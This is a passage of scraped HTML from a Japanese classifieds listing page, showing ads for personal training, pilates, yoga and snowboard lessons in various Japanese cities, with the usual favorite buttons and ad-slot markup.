<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ms8ls" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ms8ls" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-spo/alliance-les_gsc_7001067000060001?ex=1"><img alt="パーソナルトレーニング＜シェイプアップコース＞（XYZ（エクサイ..." class="p-item-image" src="https://images.gooschool.jp/root/7001067/thm/0001.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-spo/alliance-les_gsc_7001067000060001?ex=1">パーソナルトレーニング＜シェイプアップコース＞（XYZ（エクサイ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-spo">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-spo/g-1763/a-459-nagoya">名古屋市</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
回、1回30分の<strong>パーソナル</strong>トレーニングを行… ）：
メンバー：<strong>パーソナル</strong>トレーニング料 … 0円
ビジター：<strong>パーソナル</strong>トレーニング料 … 含まれるもの：
<strong>パーソナル</strong>トレーニング料（…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1ms814"><img alt="2/8🔰初心者マットピラティス🔰福岡市南区大橋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697f321747cb9ad5db292959/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1ms814">2/8🔰初心者マットピラティス🔰福岡市南区大橋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-3600104">高宮駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AA">スタジオ</a>
</div>
</div>
<div class='p-item-detail'>
み　
※単発

<strong>パーソナル</strong>: 3,000円… ー
⚫︎福岡市内<strong>パーソナル</strong>ジム勤務
⚫︎資…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ms814" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ms814" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-spo/article-mw2q7"><img alt="東住吉会館でのピラティス教室、出張パーソナルトレーニングします" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696a0ac34c7198f5272fa3e6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-spo/article-mw2q7">東住吉会館でのピラティス教室、出張パーソナルトレーニングします</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-spo">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-spo/g-2191/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-spo/g-2191/s-9961921">駒川中野駅</a>
<a href="/all/les-spo/g-2191">体操</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9E%E3%83%9E">ママ</a>
</div>
</div>
<div class='p-item-detail'>
東住吉会館にて不定期で女性向けにフィットネス教室を開催しています。ピラティス、ボディメイクエクササイズをやっていきます。

赤ちゃん〜の子連れ大歓迎。産後ダイエットや体型戻し、リフレッシュやママ友づくりなど、色んな目的の方が...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="mw2q7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">28</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="mw2q7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">28</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/niigata/les-oth/article-yufox"><img alt="⭐️プライベート　スノーボードレッスン　【湯沢　南魚沼エリア】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/638dfc7a70508e3bd59d797d/thumb_m_773AB42A-E4B2-4D61-A067-9749212F7E01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/niigata/les-oth/article-yufox">⭐️プライベート　スノーボードレッスン　【湯沢　南魚沼エリア】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>南魚沼市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/les-oth">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/niigata/les-oth/g-all/a-344-minamiuonuma">南魚沼市</a>
<a href="/niigata/les-oth/g-all/s-1134221">石打駅</a>
<a href="/all/les-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%82%A4%E3%83%97">パイプ</a>
</div>
</div>
<div class='p-item-detail'>
005年NSCA<strong>パーソナル</strong>トレーナー認定… の指導者を中心に<strong>パーソナル</strong>トレーナーを務め…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="yufox" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="yufox" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-spo/article-1dsv9c"><img alt="【ジモティー限定初回0円】新大阪／マンツーマン指導/パーソナルト..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67c6bae9b384b114f85a895b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-spo/article-1dsv9c">【ジモティー限定初回0円】新大阪／マンツーマン指導/パーソナルト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-spo">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-spo/g-1763/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-spo/g-1763/s-1160213">新大阪駅</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a>
</div>
</div>
<div class='p-item-detail'>
新大阪でマンツーマントレーニングを受けてみませんか？
淀川区、東淀川区周辺、その他地域の方も大歓迎です！

✅ダイエット、減量を本気でやりたい

✅運動習慣をつけたい

✅ジムに入会したけど何をして良いか分からない...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dsv9c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dsv9c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/alliance-les_gsc_7104132005560002?ex=1"><img alt="「私でもできるの？」を確かめる・パーソナルトレーナーの技術を体験..." class="p-item-image" src="https://images.gooschool.jp/root/7104132/thm/0002.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/les-spo/alliance-les_gsc_7104132005560002?ex=1">「私でもできるの？」を確かめる・パーソナルトレーナーの技術を体験...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>川口市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1763/a-182-kawaguchi">川口市</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
<strong>パーソナル</strong>トレーナーを目指して
手に職をつけよ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-hea/article-18sr4b"><img alt="ダイエットモニター募集‼️ 通常価格より半額❗️入会金無料❗️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65e875143b1bb54fde33e0b5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-hea/article-18sr4b">ダイエットモニター募集‼️ 通常価格より半額❗️入会金無料❗️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-hea">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-hea/g-2031/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-hea/g-2031/s-9992706">旭橋駅</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a>
</div>
</div>
<div class='p-item-detail'>
てきた県内屈指の<strong>パーソナル</strong>トレーニングジム… 【<strong>パーソナル</strong>トレーニングイチ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i><i class="fa fa-refresh"></i><i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18sr4b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">82</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18sr4b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">82</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/nagano/les-spo/article-1mcv3r"><img alt="ダイエットエクササイズ教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6964f3f2bab4e004b8086159/thumb_m_1768223729199.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagano/les-spo/article-1mcv3r">ダイエットエクササイズ教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>千曲市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/les-spo">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/les-spo/g-1763/a-409-chikuma">千曲市</a>
<a rel="nofollow" href="/nagano/les-spo/g-1763/s-9940316">屋代駅</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A8%E3%82%AF%E3%82%B5%E3%82%B5%E3%82%A4%E3%82%BA">エクササイズ</a>
</div>
</div>
<div class='p-item-detail'>
ます。

他にも<strong>パーソナル</strong>トレーニング、リ… 師 KAJi (<strong>パーソナル</strong>トレーナー/予防…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mcv3r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mcv3r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1hqy21"><img alt="折尾ヨガ・ピラティス　MINORI PILATES" class="p-item-image" src="https://cdn.jmty.jp/articles/images/683ab405ff7f01305ae11220/thumb_m_IMG_8912.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1hqy21">折尾ヨガ・ピラティス　MINORI PILATES</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>遠賀郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-89523-onga">遠賀郡</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-1190215">水巻駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-PILATES">PILATES</a>
</div>
</div>
<div class='p-item-detail'>
ィスマシン完備！<strong>パーソナル</strong>マシンピラティス… ！(60分)
<strong>パーソナル</strong>10.000→6…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hqy21" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hqy21" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1hqya1"><img alt="水巻ヨガ・ピラティス　MINORI PILATES" class="p-item-image" src="https://cdn.jmty.jp/articles/images/683ab7720e3c60483331f74e/thumb_m_IMG_4598.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1hqya1">水巻ヨガ・ピラティス　MINORI PILATES</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>遠賀郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-89523-onga">遠賀郡</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-1190215">水巻駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-PILATES">PILATES</a>
</div>
</div>
<div class='p-item-detail'>
ィスマシン完備！<strong>パーソナル</strong>マシンピラティス… ！(60分)
<strong>パーソナル</strong>10.000→6…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hqya1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hqya1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-spo/alliance-les_gsc_7001067000030001?ex=1"><img alt="パーソナルトレーニング（XYZ（エクサイズ） 植田スタジオ）" class="p-item-image" src="https://images.gooschool.jp/root/7001067/thm/0001.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-spo/alliance-les_gsc_7001067000030001?ex=1">パーソナルトレーニング（XYZ（エクサイズ） 植田スタジオ）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-spo">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-spo/g-1763/a-459-nagoya">名古屋市</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
１人ではなかなかトレーニングができない方！
目的を持ってトレーニングに励む方！
付きっきりで補助がほしい方！
ボディメイキングをしてカッコイイボディをゲットしたい方！
コンテストに向けて、トレーニングでボディメイキングをした...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
